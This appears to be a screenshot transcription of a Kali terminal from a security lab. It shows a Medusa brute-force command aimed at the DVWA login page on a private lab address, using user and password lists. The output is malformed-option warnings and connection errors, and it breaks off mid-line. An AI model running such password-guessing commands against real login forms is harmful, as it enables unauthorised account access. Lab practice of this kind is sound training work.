 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M http \
-m PAGE: '/dvwa/login.php' \
-m FORM: 'username=^USER^&password=^PASS^&login=login'\
-m 'FAIL= Login failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL= Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL= Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL= Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL= Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL= Login failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL= Login failed.
ERROR: Thread 4D64A6C0: Host: 192.168.56.101 Cannot connect [unreachable], retry
ing (1 of 3 retries)
ERROR: Thread 4CE496C0: Host: 192.168.56.101 Cannot connect [unreachable], retry
ing (1 of 3 retries)
ERROR: Thread 4EE4D6C0: Host: 192.168.56.101 Cannot connect [unreachable], retry